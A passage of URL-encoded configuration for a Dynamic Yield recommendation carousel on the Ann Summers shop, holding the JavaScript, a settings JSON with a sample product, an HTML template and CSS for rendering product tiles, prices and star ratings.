n-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20num.toString().split('.');%0A%20%20%20%20if%20(str%5B0%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B0%5D%20=%20str%5B0%5D.replace(/(%5Cd)(?=(%5Cd%7B3%7D)+$)/g,%20'$1'+integrSeperator);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(str%5B1%5D%20&&%20str%5B1%5D.length%20%3E=%205)%20%7B%0A%20%20%20%20%20%20%20%20str%5B1%5D%20=%20str%5B1%5D.replace(/(%5Cd%7B3%7D)/g,%20'$1%20');%0A%20%20%20%20%7D%0A%20%20%20%20return%20str.join(fructionSeperator);%0A%7D%0A%0Afunction%20formatPrice(price,%20sign,%20position)%20%7B%0A%20%20var%20parsedPrice%20=%20parsePriceHtml(price,'$%7BThousands%20Separator%7D','$%7BDecimal%20Separator%7D');%0A%20%20var%20data%20=%20position%20===%20POSITION_PREFIX%20?%20%5Bsign,%20parsedPrice%5D%20:%20%5BparsedPrice,%20sign%5D;%0A%20%20return%20data.join('');%0A%7D%0A%0A%0Afunction%20setResponsiveAttributes()%20%7B%0A%20%20var%20ENABLE_ARROWS_DESKTOP%20=%20!!parseInt('$%7BVisibility%20on%20Desktop%7D');%0A%20%20var%20ENABLE_ARROWS_TABLET%20=%20!!parseInt('$%7BVisibility%20on%20Tablet%7D');%0A%20%20var%20ENABLE_ARROWS_MOBILE%20=%20!!parseInt('$%7BVisibility%20on%20Mobile%7D');%0A%0A%20%20var%20ENABLE_PAGINATION_DESKTOP%20=%20!!parseInt('$%7BDots%20on%20Desktop%7D');%0A%20%20var%20ENABLE_PAGINATION_TABLET%20=%20!!parseInt('$%7BDots%20on%20Tablet%7D');%0A%20%20var%20ENABLE_PAGINATION_MOBILE%20=%20!!parseInt('$%7BDots%20on%20Mobile%7D');%0A%20%20%0A%20%20var%20settings%20=%20%5B%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-pagination',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_PAGINATION_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_PAGINATION_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_PAGINATION_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D,%20%7B%0A%20%20%20%20el:%20'.dy-recommendations-slider-arrows',%0A%20%20%20%20data:%20%7B%0A%20%20%20%20%20%20'dy-hide--d':%20!ENABLE_ARROWS_DESKTOP,%0A%20%20%20%20%20%20'dy-hide--t':%20!ENABLE_ARROWS_TABLET,%0A%20%20%20%20%20%20'dy-hide--m':%20!ENABLE_ARROWS_MOBILE,%0A%20%20%20%20%7D%20%0A%20%20%7D%5D;%0A%20%20%0A%20%20settings.forEach(function(item)%20%7B%0A%20%20%20%20var%20el%20=%20container.querySelector(item.el);%0A%20%20%20%20for%20(var%20key%20in%20item.data)%20%7B%0A%20%20%20%20%20%20if%20(item.data%5Bkey%5D)%20%7B%0A%20%20%20%20%20%20%20%20el.classList.add(key);%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D);%0A%7D%0A%0Afunction%20getSliderOptions()%20%7B%0A%20%20var%20ENABLE_AUTOPLAY%20=%20!!parseInt('$%7BAutoplay%7D');%0A%20%20var%20AUTOPLAY_SPEED%20=%20parseInt('$%7BAutoplay%20Speed%7D')%20*%201000;%0A%20%20var%20SCROLL_MULTIPLE_ITEMS%20=%20'$%7BScroll%20Behavior%7D'%20===%20'page';%0A%0A%20%20var%20ITEMS_TO_DISPLAY_XL%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_DESKTOP%20=%20parseInt('4');%0A%20%20var%20ITEMS_TO_DISPLAY_TABLET%20=%20parseInt('3');%0A%20%20var%20ITEMS_TO_DISPLAY_MOBILE%20=%20parseInt('2');%0A%20%20%0A%20%20var%20ENABLE_LOOP%20=%200;%0A%20%20if(SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Mobile%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_MOBILE%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Mobile%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Tablet%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_TABLET%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Tablet%7D'%20&&%20SCREEN_WIDTH%20%3C=%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_DESKTOP%20%7C%7C%0A%20%20%20%20%20SCREEN_WIDTH%20%3E%20'$%7BBreakpoint%20Desktop%7D'%20&&%20INJECTED_PRODUCTS%20%3E%20ITEMS_TO_DISPLAY_XL)%7B%0A%20%20%20%20ENABLE_LOOP%20=%20!!parseInt('$%7BInfinite%20Scroll%7D');%0A%20%20%7D%0A%20%20%0A%20%20return%20%7B%0A%20%20%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:249353,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:14,%22translations%22:%7B%7D%7D%7D%7D","Toy Bought Together Recs","Hard Goods Bought Together","#maincontent > div.ds-product-detail.product-detail > div:nth-child(2) > div:nth-child(2)","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-starRatingReview%22%3E%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E%20&nbsp;Reviews%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20position:absolute;%0A%20%20bottom:.6rem;%0A%20%20left:0;%0A%20%20width:auto;%0A%20%20padding:%200.3125rem%200.9375rem%200.3125rem%200.625rem;%0A%20%20border-radius:%200%2015px%2015px%200;%0A%20%20background-color:%20#fff;%0A%20%20font-weight:%20700;%0A%20%20text-transform:%20uppercase;%0A%20%20font-size:%20.875rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%7B%0A%20%20float:left;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%20%20font-size:10px;%0A%20%20line-height:16px;%0A%20%20vertical-align:%20text-top;%0A%20%20margin:0;%0A%20%20font-weight:400;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Av